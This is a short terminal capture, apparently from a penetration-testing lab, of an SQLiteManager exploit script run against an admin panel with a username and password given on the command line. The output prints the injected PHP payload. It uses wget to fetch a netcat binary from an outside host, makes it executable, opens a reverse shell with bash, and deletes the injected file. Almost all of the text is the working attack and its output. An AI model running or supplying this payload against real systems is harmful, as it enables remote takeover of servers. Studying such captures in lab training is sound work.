 root@kali:~# python rce-fixed.py http://admin.megacorpone.com:81/admin/sqlite/ 208.68.234
.101 208.68.234.99 80 admin nanotechnology1
SQLiteManager Exploit
Made By RealGame
http://www.RealGame.co.il
OPENING main
OPENING left
DB ID:  6
INSERT INTO temptab VALUES ('<?php passthru("wget -O /tmp/ncbin http://208.68.234.101/ncb
in;chmod 777 /tmp/ncbin;/tmp/ncbin -e /bin/bash 208.68.234.99 80"); unlink(__FILE__);?>')
;
Injecting code and executing reverse shell...